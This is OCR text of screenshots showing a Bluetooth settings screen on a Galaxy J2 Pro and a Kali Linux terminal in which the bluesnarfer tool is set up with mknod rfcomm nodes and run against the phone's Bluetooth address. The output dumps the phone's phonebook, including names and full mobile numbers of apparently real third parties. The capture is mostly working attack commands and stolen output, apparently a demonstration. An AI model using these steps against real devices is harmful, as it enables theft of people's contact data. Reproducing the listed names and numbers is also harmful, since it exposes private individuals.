 SM-J250M
93% 10:11
Bluetooth
BUSCAR
ACTIVADO
Su teléfono (Galaxy J2 Pro) es visible para los
dispositivos cercanos.
DISPOSITIVOS VINCULADOS
kali
S6
kali
F9
Wireless
SM-T211
Redmi Note 10
DISPOSITIVOS DISPONIBLES
Amazfit GTS2 mini
Kali Linux 2 [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
10:12
root@kali: /home/kali/bluesnarfer
File Actions Edit View Help
-rw-rw-r-- 1 kali kali 3980 May 19 10:27 README.md
-rwxrwxr-x 1 kali kali 155072 May 19 10:27 bluesnarfer
drwxrwxr-x 3 kali kali 4096 May 19 10:27 debian
drwxrwxr-x 2 kali kali 4096 May 19 10:27 include
drwxrwxr-x 2 kali kali 4096 May 19 10:27 src
(root@kali)-[/home/kali/bluesnarfer]
# mkdir -p /dev/bluetooth/rfcomm
(root@kali)-[/home/kali/bluesnarfer]
# mknod -m 666 /dev/bluetooth/rfcomm/0 c 216 0
(root@kali)-[/home/kali/bluesnarfer]
# mknod --mode=666 /dev/rfcomm0 c 216 0
(root@kali)-[/home/kali/bluesnarfer]
# ./bluesnarfer -r 1-1000 -C 2 -b 00:00:00:00:5A:AD
device name: Galaxy J2 Pro
+ 1 - Prepago Amigo/O : *282
+ 2 - SERVICIO PREPAGO/M : *282
+ 3 - Asistencia/O : *333
+ 4 - Call Center/O : *611
+ 5 - ATENCION CLARO/M : *611
+ 6 - Saldos/O : *612
+ 7 - SALDOS DE PLAN/M : *612
+ 8 - Buzon de Voz/M : *77
+ 9 - Ayuda/M : *777
+ 10 - Jeferson/M : +593939369260
+ 11 - Gustav0_7/M : +593939984226
+ 12 - Matthew De La Cruz/M : +593959530817
CTRL DERECHA
Buscar
ESP
LAA
10:12
25/5/2025